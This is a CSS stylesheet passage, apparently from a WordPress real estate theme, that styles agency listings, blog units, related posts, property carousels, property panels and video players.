    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    background-color: #000;
    overflow: hidden;  
}

.agency_unit_wrapper {
    padding-left: 347px;
}

.agency_unit_wrapper .social-wrapper{
    position: absolute;
    top: 21px;
    right: 19px;
}
.agency_unit_wrapper .social-wrapper a{
   margin-left: 7px;
}
.agency_unit_wrapper .social-wrapper a i{
    color: #8593a9;
}

.agency_unit .agent_card_my_listings{
    bottom: 16px;
}

.agency_unit_wrapper h4{
    margin-top: 15px;
    margin-bottom: 2px;
    text-transform: CAPITALIZE;
}

.agency_unit .agent_detail{
    margin: 0 20px 0px 0px;
}

.agent_address{
    font-size: 13px;
    color: #8593a9;
}


.agency-dev_content {
    border-bottom: 1px solid #dde4e9;
    padding-bottom: 20px;
}

.agency_social-wrapper {
    width: 100%;
    padding-top: 10px;
}

.view_agency_profile {
    position: absolute;
    margin-bottom: 0px;
    bottom: 30px;
}

.agency_users{
    position: absolute;
    bottom: 10px;
    left: 339px;
}

.sub_agent{
    width: 30px;
    height: 30px;
    background-size: cover;
    background-position: 50% 50%;
    border-radius: 50%;
    margin-left: 7px;
   
}


.sub_agent img{
    border-radius: 50%;
    width: 30px;
    height: 30px;
    border:1px solid #fff;
}

.sub_agent:hover img{
    border:1px solid #0073e1;
}

.agency_unit_list_wrapper{
    margin:0px 15px;
    width: 100%;
}

.dev_unit_wrapper,
.agency_unit_wrap{
    padding: 0px 15px;
    display: inline-block;
    width: 100%;
}

/* =Blog Unit
----------------------------------------------- */

.blog_list_wrapper{
    margin: 0px -15px;
    float: left;
    min-height: 400px;
    width: 100%;
}
.home .blog_list_wrapper{
    padding-top: 30px;
}
.blog_unit{
    float:left;
    padding-right: 0px;
    padding-left: 0px;  
    margin-bottom: 30px!important;
    border: 1px solid #f0f0f0;
    overflow: hidden;
    background-color: #fff;
    -webkit-transition: all 0.15s ease;
    -moz-transition: all 0.15s ease;
    -o-transition: all 0.15s ease;
    transition: all 0.15s ease;
    cursor: pointer;
}
.blog_unit:hover .blog_unit_image img {
    opacity: 0.8;
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');

}

.col-md-9 .blog_unit{
    max-width:810px;
}

.related_blog_unit{
    float:left;
    margin-bottom: 30px;  
    overflow: hidden;
}

.blog_unit_image{
    display: inline;
    float: left;
    position: relative;
    overflow: hidden;
    background-color: #000;
    margin: 6px;
}

.blog_unit:hover{
    background-color: #fff;
}

.blog2v:hover .blog_unit_image img {
    opacity: 0.8;
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');

}

.blog2v:hover h4 a{
    color:#0073e1;
}


.blog_unit:hover h3 a{
    color:#0073e1;
}

.blog_unit.col-md-12 .listing-cover{
    height:100%;
}

.col-md-12 .blog_unit.col-md-12 .listing-cover{
    height:100%;
}

.col-md-12 .blog_unit.col-md-12 .listing-cover-plus{
    top: 50%;
}

.blog_unit:hover .listing-cover{
    opacity:1;
}

.blog_unit:hover .listing-cover-plus{
    opacity:0.9;
}

.related_blog_unit .blog_unit_image img{
    border-bottom: 1px solid #f0f0f0;
    -webkit-box-shadow: 0px 2px 0px 0px rgba(227, 228, 231, 1);
    box-shadow: 0px 2px 0px 0px rgba(227, 228, 231, 1); 
}

.blog_unit h3{
    float: left;
    width: 100%;
    margin-bottom: 10px;
    font-weight: 800;
}

.blog_unit_content p{
    margin-bottom: 13px;
}

.blog_unit a{
    text-decoration: none;
}

.blog_unit_content{
    padding: 15px 20px 20px 20px;
    font-size: 13px;
    line-height: 22px;  
    float:left;
        width: 100%;
}

.blog_unit_meta{
  font-size: 13px;
    color: #8593a9;
    font-weight: 600;
}
.span_widemeta{
    margin-right: 10px;
}

.widemeta{
    float: left;
    width: 100%;
    padding-bottom: 0px;
}

.blog_unit_meta a{
    color:#8593a9;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}
.blog_unit_meta a:hover{
    color:#0073e1;
}

.blog_unit_meta i{
    font-size: 13px;
    margin-right: 3px;
}

.blog_unit_meta .fa-calendar-o,
.blog_unit_meta .fa-comment-o{
    margin-left: 13px;
}

.fa-comment-o{
    margin-right: 1px!important;
}


.blog_unit_meta .read_more{
    float:right;
    color:#222;
    font-size: 13px;
    font-weight: 700;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.blog_unit_meta .read_more:hover{
    color:#0761b7;
}

.blog-unit-wrapper{
    padding: 0px  15px;
}

.blog2v .read_more{
    color: #222;
    position: absolute;
    bottom: 15px;
    left: 20px;
    font-size: 13px;
    font-weight: 700;
}

.blog2v h4{
    margin-bottom: 5px;
    font-size: 21px;
}

.blog2v .blog_unit_meta{
    margin-bottom: 0px;
    margin-left: 20px;
    float:left;
    line-height: 1.65em;
    margin-bottom: 5px;
}

.blog_unit_image img,
.blog2v img {
    border-bottom: 3px solid #0073e1;
}


.read_more i{
    font-size: 14px;
    margin-left: 6px;
    font-weight: bold;  
}


/* =Related posts
----------------------------------------------- */
.related_posts {
    margin: 15px -15px 30px -15px;
}

.related_posts h3{
    margin-left: 15px;
}

.related_posts .blog_unit  {
    -webkit-box-shadow:none;
    box-shadow: none;
    border:none;
    margin-bottom: 0px;
}

.related-unit{
    float:left;
}

.related_blog_unit_image{
    display: inline;
    float:left;  
    margin-bottom: 13px;
    position:relative;
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    cursor:pointer;
    overflow:hidden;
    background: #000;
    font-weight: 700;
}

.related_blog_unit_image .related_post_link{
    position: absolute;
    top: 50%;
    left: 0px;
    color: #fff;
    width: 100%;
    text-align: center;
    display:none;
    font-size: 16px;
}

.related_blog_unit_image:hover img{
    opacity: 0.7;
    transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1); /* IE 9 */
  -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')"; /* IE8 */
   filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand'); /* IE6 and 7 */ 
}

.related_blog_unit_image:hover .related_post_link{
    display:block;
}

.related_blog_unit_image .listing-cover{
    width:100%;
    height:100%; 
}

.related_blog_unit_image:hover .listing-cover{
    opacity:1;
}

.related_blog_unit_image:hover .listing-cover-plus-related{
    opacity:1;
}

.listing-cover-title{
    width: 100%;
    margin: 0px auto;
    top: 35%;
    position: absolute;
    padding: 0px 10px;
}

.listing-cover-title  a{
    color: #fdfdfd;
    font-size: 17px;
    text-align: center;
    font-weight: 700;   
    float: none;
}

.listing-cover-plus-related {
    color: #fdfdfd;
    font-size: 25px;
    height: 30px;
    position: absolute;
    top: 40%;
    left: 50%;
    margin: 25px 0px 0px -15px;
    bordeR: 1px solid #fdfdfd;
    padding: 0px 7px 0px 7px;
    z-index: 12;
    opacity: 0;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    cursor: pointer;
    line-height: 27px;
}

/* =Single Page
----------------------------------------------- */
.single-content{
    padding: 0px;
    margin-bottom: 15px;
    font-size: 14px;
    line-height: 1.65em;
    float:left;
    width:100%;
}

.single-blog{
    margin-bottom: 30px;
    background-color: #fff;
    padding:30px;
}

#google_map_prop_list_sidebar .single-content{
    padding: 0px 30px;
}

.single-content:empty {
    margin-bottom: 0px;
    height:0px;
}

.single-content p a{
    color:#0073e1;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.single-content p a:hover{
    color:#0761b7;
}



.gallery img{
    border:3px solid #f0f0f0!important;
}

.widget_media_gallery .gallery img{
    width: 100%;
    float: left;
    height: auto;
}

.single-title{
    margin-bottom: 10px;
    word-break:normal;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.content404{
    min-height:500px;
}

.list404{
    width:33%;
    float:left;
}

.list404 ul{
    margin-left:18px;
}

.single-content p{
    margin-bottom: 15px;
}

.meta-info{
    padding: 0px 0px 0px 0px;
    margin-bottom: 30px;
    font-size: 13px;
    font-weight: 600;
}

.meta-info a{
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.meta-info a:hover{
    color: #0073e1;
}

.meta-info .fa{
    margin-right: 2px;
}

#carousel-example-generic{
    max-width: 810px;
}

.col-md-12 #carousel-example-generic{
    max-width:100%;
}

.carousel-indicators {
    bottom: -15px;
}

.post-carusel{
    margin-bottom: 26px;
    overflow: hidden;
    background:#333;
}

.post-carusel iframe{
    width: 100%;
    min-height: 443px;
}

.post-carusel .item {
    height: auto;
}
.post-carusel .item img{
    max-height:467px
}

.col-md-12.full_width_prop  .post-carusel .item {
    height: 100%;
   
}
.col-md-12.full_width_prop .carouselvertical.post-carusel .item {
/*    padding-right: 144px;*/
}

.col-md-12.full_width_prop .post-carusel .item img{
    max-height:100%;
}

.col-md-12.full_width_prop .carouselvertical,
.col-md-12.full_width_prop .carouselvertical .carousel-inner{
    height:100%!important;
    max-height:100%!important;
    max-width: 100%;
}

.col-md-12.full_width_prop #agent_contact_name, 
.col-md-12.full_width_prop #agent_user_email, 
.col-md-12.full_width_prop #agent_phone {
    width: 32.45%;
}

.col-md-12.full_width_prop .elementor-widget-wrap #agent_contact_name, 
.col-md-12.full_width_prop .elementor-widget-wrap #agent_user_email, 
.col-md-12.full_width_prop .elementor-widget-wrap #agent_phone{
    width: 32.05%;
}

.col-md-12.full_width_prop .vertical-wrapper{
     width: 100%!important;
}

#carousel-listing .owl-prev,
#carousel-listing .owl-next{
    position:absolute;
    width: 65px;
    height: 47px;
    top: 50%;
    margin-top: -24px;
    opacity: 0.9;
    background: transparent;
    border:none;
}

#carousel-listing .owl-next{
    right:0px;
}
#carousel-listing .owl-prev{
    left:0px;
}



#carousel-listing.classic-carousel  .carousel-indicators a img{
    border-radius: 2px;
}

#carousel-listing.classic-carousel  .carousel-indicators li{
    margin-right:9px;
}


.carousel-control{
    width: 65px;
    height: 47px;
    top: 50%;
    margin-top: -24px;
    opacity: 0.9;
}

.carousel-control:hover, 
.carousel-control:focus{
    opacity:1;
}

.featured_property_type2 .carousel-control{
    z-index:99;
}
.featured_property_type1 .carousel-control,
.featured_property_type2 .carousel-control,
.featured_property_type3 .carousel-control{
    width: 46px;
    height: 34px;
    top: 50%;
    margin-top: -17px;
    opacity: 0.9;
    z-index:10;
}
.featured_property_type1 .carousel-control i,
.featured_property_type2 .carousel-control i,
.featured_property_type3 .carousel-control i{
    font-size: 35px;
}

.featured_property_type1 .carousel-control{
     margin-top: -35px;
}

.featured_property_type3_agent{
    position: absolute;
    bottom: 20px;
    left: 20px;
    width: 50px;
    height: 50px;
    background-size: cover;
    background-position: center center;
 
    z-index: 10;
    border-radius: 50%;
    background-repeat: no-repeat;
    border: 2px solid #fff;
    border: 1px solid #a6b3bb;
}


.nav-prev-wrapper{
    position: fixed;
    height: 110px;
    top: 50%;
    width: 250px;
    background: #333;
    color: #fff;
    margin-top: -55px;
    text-decoration: none;
    z-index: 200;
    left:-210px;
    border-top-right-radius:4px;
    border-bottom-right-radius:4px;
    cursor:pointer;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    padding: 0px 15px;
    display: table;
}

.nav-prev-wrapper:hover{
    left:0px;
}

.nav-next-wrapper i,
.nav-prev-wrapper i{
    display: inline;
    float: left;
    font-size: 20px;
    line-height: 22px;
    top: 50%;
    margin-top: -11px;
}

.nav-next-wrapper i{
    margin-left: 5px;
    margin-right: 5px;
    position: absolute;
    left:12px;
}

.nav-prev-wrapper i{
    position: absolute;
    right: 16px;
}

.nav-next-wrapper{
    position: fixed;
    height: 110px;
    top: 50%;
    width: 250px;
    background: #333;
    color: #fff;
    margin-top: -55px;
    text-decoration: none;
    z-index: 200;
    right: -210px;
    margin-left: -40px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    cursor: pointer;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    padding: 0px 15px;
    display: table;
}

.nav-next-wrapper:hover{
    right: 0px;
}

.navigational_links a,
.navigational_links a:hover{
    color:#fff;
    text-decoration: none;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.nav-prev,
.nav-next{
    display: table-cell;
    vertical-align: middle;
}

.nav-prev{
    text-align: right;
}

.nav-prev a{
    display: block;
    padding-right: 25px;
    line-height: 20px;
    max-width: 250px;
    float: right;
    text-align: right;
    font-weight: 700;
}

.nav-next a{
    margin-left: 24px;
    line-height: 20px;
    padding-left: 1PX;
    display: inline;
    float: left;
    max-width:250px;
    font-weight: 700;
}

#comment-nav-below .nav-previous a,
#comment-nav-below .nav-next a{
    margin-left: 0px; 
    margin-bottom: 15px;
}

.meta-element{
    display:inline;
}

.meta-separator{
    margin: 0px 10px;
}

.navnav{
    width:auto; 
}

.prop_social_single{
    width: 100%;
    margin-top: 5px;
}
.meta_icon{
    color: #777;
    margin-right: 5px;
    font-size: 12px;
    background: #efefef;
    position: relative;
    width: 25px;
    height: 25px;
    line-height: 30px;
    display: inline-block;
    text-align: center;
    border-radius: 50%;
    margin-left: 10px;
    line-height: 25px!important;
}
.meta_icon.firsof{
    margin-left:0px;
}

.prop_social_single a{
    color: #777;
    margin-right: 5px;
    font-size: 13px;
    background: #efefef;
    position: relative;
    width: 30px;
    height: 30px;
    line-height: 30px;
    display: inline-block;
    text-align: center;
    border-radius: 50%;
}

#reply-title{
    font-size: 18px;
}


/* =Multi Image ccarousel
----------------------------------------------- */
.property_multi_image_slider{
    width:100%;
    position: relative;
    background-color: #000;
}
.property_multi_image_slider .item{
    width: 33.3%;
    float: left;
    position: relative;
    display:none;
}

.multi_image_slider_image {
    border-left: 1px solid #f0f0f0;
    border-right: 1px solid #f0f0f0;
    position: relative;
    width: 100%;
    height:600px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 50%;
    overflow: hidden;
    cursor:pointer;
    float:left;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.multi_image_slider_image:hover{
    opacity:0.8;
}

.property_multi_image_slider .carousel-caption{
    right: auto;
    left: 0px;
    padding-bottom: 0px;
    bottom: 0px;
    width: 100%;
    text-align: left;
    height:45px;
}

.carousel-caption_underlay{
    position:absolute;
    top:0px;
    left:0px;
    background-color: #000;
    opacity: 0.4;
    width:100%;
    height: 100%;
    z-index:1;
}

.carousel_caption_text{
    z-index: 2;
    position: absolute;
    top: 15px;
    left: 15px;
    font-weight: 700;
    font-size: 17px;
    text-shadow: none;
}
.property_multi_image_slider .slick-dots{
    display:none!important;
}

.property_multi_image_slider button.slick-next.slick-arrow,
.property_multi_image_slider button.slick-prev.slick-arrow {
    top: 45%;
    color: #fff;
    width: 35px;
    height: 65px;
    border-radius: 0px;
    cursor: pointer;
    color: #99a2ae;
    background-color: transparent!important;
    color: #fff;
    padding-left: 8px;
    border: none;
    position: absolute;
    z-index: 999;
    margin: 0 auto;
}

.property_multi_image_slider button.slick-prev.slick-arrow{
    left: 37px;
    right: auto;
}

.property_multi_image_slider button.slick-next.slick-arrow{
    right: 45px;
}

.property_multi_image_slider .slick-next.slick-arrow:before {
    content: '\e801';
    font-family: "fontello";
    margin-top: 36px;
    font-size: 48px;
    text-shadow: none;
}

.property_multi_image_slider .slick-prev.slick-arrow:before {
    content: '\e800';
    font-family: "fontello";
    margin-top: 36px;
    font-size: 48px;
    text-shadow: none;
}

/* =Carousel full width
----------------------------------------------- */
.propery_listing_main_image {
    position: relative;
    width: 100%;
    height:600px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 50%;
    overflow: hidden;
    cursor:pointer;

}

#carousel-property-page-header .carousel-indicators li {
    display: inline-block;
    width: auto;
    height: 100px;
    margin: 0px 15px 0px 0px;
    text-indent: 0px;
    cursor: pointer;
    background-color: #000;
    background-color: transparent;
    border: none;
    border-radius: 0px;
    opacity:1;
    position:relative;
}

#carousel-property-page-header .carousel-indicators .active {
    width: auto;
    height: 100px;
    background-color: transparent;
    opacity:1;
}

#carousel-property-page-header .carousel-indicators{
    text-align: left;
    padding: 15px 0px 0px 45px;
    left: 50%;
    max-width: 1200px;
    float: none;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    width:100%;
    bottom: 0px;
    margin-bottom: 0px;
}

#carousel-property-page-header .carousel-indicators img{
    border:1px solid #333;
    border: 2px solid #fff;
    max-width: 110px;
}

#carousel-property-page-header .carousel-indicators .active img{
    border:2px solid #333;  
}

.carousel-indicators-wrapper-header-prop{
    background-color: #2B2937;
    width: 100%;
    position: absolute;
    /* float: left; */
    height: auto;
    /* min-height: 100px; */
    z-index: 15;
    bottom: 0px;
}

.carousel-property-page-header-overalay{
    background: #333;
    opacity: 0.3;
    width: 100%;
    height: 100%;
    max-height: 64px;
    position: absolute;
    max-width: 108px;
    left: 1px;
    top: 1px;
}

.carousel-indicators .active .carousel-property-page-header-overalay{
    opacity:0;
}

/* =Carousel vertical
----------------------------------------------- */
.carouselvertical .carousel-inner{
    /*max-width: 680px;*/
  margin-right: 144px;
      width: auto;
} 

#carousel-indicators-vertical{
    width: 143px;
    right: 0px;
    position: absolute;
    top: 0px;
    bottom: auto;
    list-style: none;
    transition: all .4s ease-in-out;
    -webkit-transition: all .8s ease-in-out;
    -moz-transition: all .8s ease-in-out;
    -ms-transition: all .8s ease-in-out;
    -o-transition: all .8s ease-in-out;
    background: #000;
    padding-left: 3px;
    height: 100%;
}

#carousel-indicators-vertical li{
    margin-bottom:3px;
    position:relative;
    cursor:pointer;
}

#carousel-indicators-vertical .active img{
    opacity:1;
}

#carousel-indicators-vertical li img {
    opacity: 0.4;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
}

#carousel-indicators-vertical li:hover img {
    opacity: 0.6;
}

#carousel-indicators-vertical .caption-wrapper {
    width: 665px;
}

.carousel-control.right.vertical{
    right: 143px;
}

.verticalstatus{
/*    right: 144px!important;*/
}

.vertical-wrapper{
    width: auto!important;
    background: transparent!important;
    position: absolute!important;
    bottom: 0px;
    padding: 0px!important;
    right: 144px;
    left: 0px;
}

.wpestate_estate_property_slider_section_wrapper .post-carusel .item img{
    max-height:100%;
}

.wpestate_estate_property_slider_section_wrapper .post-carusel .vertical-wrapper{
    width:100%!important;
}

#carousel-indicators-vertical{
}

.vertical-wrapper span{
    z-index: 11;
    position: relative;
    padding-left: 15px;
    padding-top: 9px;
}

.vertical-wrapper-back:empty {
    display: none;
}

#carousel-listing.carouselvertical{
    height: 350px;
}

.carouselvertical .videoitem {
    max-height:500px;
}

.carouselvertical .videoitem  iframe {
    width: 100%;
    min-height: 355px!important;
}


/* =Single Property
----------------------------------------------- */
.entry-prop{
    margin-bottom: 0px;
    display:inline;
    float:left;
    width:auto;
   max-width: 75%;
}

.single-estate_property #listing_ajax_container{
    width:100%;
    float:left;
}

#carousel-listing{
    background-color: #000;
    width:100%;   
    position:relative;
    height:425px;
}

.col-md-12.full_width_prop #carousel-listing{ 
    height: auto;
}

.col-md-12.full_width_prop .wpestate_estate_property_slider_section_wrapper #carousel-listing .carousel-inner,
.col-md-12.full_width_prop #carousel-listing .owl-carousel.owl-loaded,
.col-md-12.full_width_prop #carousel-listing .owl-carousel .owl-item .item-video, 
.col-md-12.full_width_prop #carousel-listing .owl-carousel .owl-item .item {
       height: auto;
}



.wpestate_estate_property_slider_section_wrapper #carousel-listing .carousel-inner,
#carousel-listing .owl-carousel.owl-loaded{
    height: 365px;  height: 385px;
}

#carousel-listing .owl-carousel.owl-loaded.carouselvertical {
    height: 350px;
}

#carousel-listing.classic-carousel .owl-carousel.owl-loaded{
    height: auto;
}


.carousel-inner > .item > img, 
.carousel-inner > .item > a > img{
    margin:0px auto;
}



#carousel-listing .owl-carousel .owl-item .item-video,
#carousel-listing .owl-carousel .owl-item .item{
    height: 365px;
    padding:0px;
     height: 385px;
}


#carousel-listing.classic-carousel  .owl-carousel .owl-stage-outer,
#carousel-listing.classic-carousel  .owl-carousel .owl-item .item {
    min-height:430px;
  
}

#carousel-listing.classic-carousel  .owl-theme .owl-nav {
    margin-top: 0px;
}

.caption_on_slide{
    position: absolute;
    bottom: 10px;
    left: 10px;
    background: #222;
    color: #fff;
    padding: 5px 15px;
    border-radius: 2px;
}

.slider-property-status{
    position: relative;
    z-index: 50;
    float: left;
    margin-left: 10px;
    margin-top: 15px;
    padding: 2px 20px;
    font-size: 13px;
    color: #fdfdfd;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    font-weight: 600;
    background-color: #0073e1;
    line-height: 1.65em;
}

.estate_video_control{
    position: absolute;
    color: #fff;
    top: 50%;
    left: 50%;
    float: left;
    font-size: 30px;
    text-indent: 0px;
    margin: -10px 0px 0px -10px;
    opacity: 0.7;
}

.videoitem iframe{
    cursor:pointer;
}

.carousel-inner > .item {
    -webkit-transition: all 0.6s ease;
    transition: all 0.6s ease;
    width: 100%;
}

.carousel-inner > .item > img{
    margin:0px auto;
}

.carousel-inner > .item > img, .carousel-inner > .item > a > img {
    /*    width: 100%;*/
}

iframe .player .controls-wrapper, 
iframe .player .video-wrapper{
    display:none!important;
}

.carusel-back,
#carousel-listing .carousel-indicators {
    width: 100%;
    position: absolute;
    float: left;
    display: inline;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    margin: 1px 0px 0px 0px;
    left: 0px;
    bottom: auto;
    height: 83px;
    bottom: 39px;
    padding-top: 1px;
    z-index:10;
    transition: all .4s ease-in-out;
    -webkit-transition: all .8s ease-in-out;
    -moz-transition: all .8s ease-in-out;
    -ms-transition: all .8s ease-in-out;
    -o-transition: all .8s ease-in-out;
    white-space: nowrap;
    text-align: left;
}

#carousel-listing .classic-carousel{
    background: transparent;
}

#carousel-listing .carousel-indicators.carousel-indicators-classic{
    position: relative;
    bottom: auto;
    left: auto;
    padding: 10px 0px;
    height: auto;
}


#carousel-listing.classic-carousel {
    background-color: transparent;
    height: auto;
}




.carusel-back{    
    background-color: #000; 
    opacity:0.95;
}

.rowclosed{
    bottom: -42px!important;
}

.videoitem{
    height:457px;
}

.videoitem_full{
    height:613px;
}
.videoitem_full iframe{
    /*min-height: 613px;*/
    
}
#carousel-listing .carousel-indicators a{
    float:left;
}

#carousel-listing .carousel-indicators a,
#carousel-listing .carousel-indicators li{
    width:143px;
    height:83px;
    margin:0px 1px 0px 0px;
    border:none;
    border-radius: 0px;
    position:relative;
}

#carousel-listing .carousel-round-indicators{
    position: absolute;
    right: 40px;
    bottom: -11px;
    z-index:99;
}

#carousel-listing .carousel-round-indicators a,
#carousel-listing .carousel-round-indicators li{
    display: inline;
    border-radius: 50%;
    width: 8px;
    height: 8px;
    float: left;
    color: #fff;
    background-color:#8593a9;
    margin-left: 13px;
    cursor:pointer;
}

#carousel-listing .carousel-round-indicators a.active,
#carousel-listing .carousel-round-indicators li.active{
    background:#fff;
}

#carousel-listing .carousel-indicators .active img{
    opacity: 1;
}

#carousel-listing .carousel-indicators .active {
    border:none;
    background: none;
}

#carousel-listing .carousel-indicators a img,
#carousel-listing .carousel-indicators li img{
    float:left;
    opacity: 0.8;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
}
#carousel-listing .carousel-indicators a:hover img,
#carousel-listing .carousel-indicators li:hover img{
    opacity: 0.6;
}

#carousel-listing.classic-carousel .carousel-indicators a img,
#carousel-listing.classic-carousel .carousel-indicators li img{
    opacity:1;
}
#carousel-listing.classic-carousel .carousel-indicators a:hover img,
#carousel-listing.classic-carousel .carousel-indicators li:hover img{
    opacity: 0.6;
}


.caption-wrapper{
    width: 100%;
    height: 40px;
    color: #fff;
    float: left;
    padding: 9px 0px 0px 13px;
    font-size: 15px;
    background: #333;
    z-index: 20;
    position: relative;
    cursor: pointer;
}

.caption-wrapper span.active.blank_caption {
    opacity:0;
}

.caption-wrapper .fa{
    font-size:22px;
}

.caption-wrapper span,
.caption-wrapper span.active:empty{
    display:none;
}

.caption-wrapper span.active {
    display: block;
    z-index: 10;
    position: absolute;
    background: #333;
    opacity: 0.75;
    width: 100%;
    height: 100%;
}

.caption_control{
    width:20px;
    height: 20px;
    float: right;
}

.caption_control:after{
    font-family: "Font Awesome 5 Free";
    padding: 12px 13px 0px 5px;
    color: #fff;
    content: "\f107";
    margin: 0px;
    position: absolute;
    bottom: 9px;
    right: 0px;
    font-size: 20px;
   font-weight:600;
}

.closed .caption_control:after{
    content: "\f106";
}
.carousel-control i,
.carousel-control .fa{
    margin-top: 36px;
    font-size: 48px;

    text-shadow:none;
}

.carousel-control.right,
.carousel-control.left {
    background: none;
    background-image: none;
}

#accordion_prop_addr{
    margin-top: 30px;
    display: inline-block;
    width: 100%;
}

.acc_google_maps{
    background-color: #0dc3f8;
    color: #fff!important;
    padding: 1px 6px;
    border-radius: 0px;
    clear: both;
    float: left;
    margin-top: 10px;
    webkit-transition: background-color 0.1s linear;
    -o-transition: background-color 0.1s linear;
    transition: background-color 0.1s linear;
    font-size: 13px;
    font-weight: 700;
    border-radius: 2px;
}

.property-panel{
    margin-bottom: 30px;
    float: left;
    width: 100%;
}

.property-panel .panel{
    border: none;
    box-shadow:none;
    -webkit-box-shadow:none;    
    border-radius: 0px;
}

.property-panel .panel-body{
    border:none!important;
}

.property-panel .panel-heading{
    background-color: #ffffff;
    background-image: none;
    padding: 30px 30px 15px 30px;
    border-radius: 0px;
}

.agent_content,
.wpestate_agent_details_wrapper{
    padding: 30px;
    background-color: #fff;
    float: left;
    width: 100%;
    position: relative;
    z-index: 90;
}

.wpestate_agent_details_wrapper{
    padding-bottom: 0px;
    float: left;
}

.wpestate_estate_property_design_agent .wpestate_agent_details_wrapper {
    padding: 0px;
    box-shadow: none;
    background: transparent;
}


#myChartacc,
.my_chart_dash,
#myChart{
    width: 100%!important;
}

.tab-pane #myChart{
    height:400px!important;
    width: 100%!important;
}

.my_chart_dash{
    margin-top: 15px;
    max-width: 988px;
    margin-bottom: 15px;
   
}

.statistics_wrapper{
    float:left;
    width: 100%;
    display:none;
   
}

.statistics_wrapper_total_views{
    float: left;
    width: 100%;
    margin: 15px 15px -5px 15px;
}


.wpestate_property_description h4,
.multi_units_wrapper h4,
.property-panel h4{
    color: #222;
    margin-bottom: 10px;
}

.property-panel h4 a{
    width:100%;
}

.property-panel h4:after{
    font-family: "Font Awesome 5 Free";
    content: "\f106";
    position: relative;
    float: right;
    margin-right: 0px;
    transition: 0.2s ease-out;    
}

.property-panel a:hover{
    text-decoration:none;
}

.property-panel h4:hover{

    color:#0073e1;
}

.property-panel h4:hover :after{
    color:#0073e1;
}

.property-panel .carusel_closed:after{
    font-family: "Font Awesome 5 Free";
    position: relative;
    float: right;
    transform: rotate(180deg);
}

.property-panel h4 a:hover{
    text-decoration: none;
}

.property-panel .panel-body{
    padding: 0px 30px 30px;
}

.property_video_wrapper{
    background-color: #333;
    position:relative;
}

.property_video_wrapper img{
    opacity:0.8;
    transition: all 300ms ease;
    webkit-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    cursor: pointer;
    width:100%;
}

.property_video_wrapper img:hover{
    opacity:1;
}
#property_video_wrapper_player{
    position: absolute;
    top: 50%;
    left: 50%;
    font-size: 49px;
    color: #fff;
    z-index: 10;
    border: 4px solid #fff;
    border-radius: 50%;
    width: 100px;
    height: 100px;
    margin: -50px 0px 0px -50px;
    opacity: 0.8;
    pointer-events: none;        
}
#property_video_wrapper_player:before{
    font-family: "Font Awesome 5 Free";
    content: "\f04b";
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -12PX;
    margin-left: -13PX;
    font-weight: 600;
}

.listing_detail {
    padding: 3px 3px 3px 0px;
}

.single-estate_property .listing_detail {
    padding: 0px 10px 7px 0px;
    min-height: 31px;
    font-weight:600;
}
.single-estate_property .listing_detail strong{
    color: #222;
    font-weight: 700;
}

.listing_detail svg, .property_features_svg_icon {
    color: #3872e1;
    width: 20px;
    height: 20px;
    fill: #3872e1;
    margin: 0px 10px 0px 0px;
    line-height: 26px;
    vertical-align: middle;
    display: inline-block;
}

.not_present {
    text-decoration: line-through;
    color: #8997ac;
}

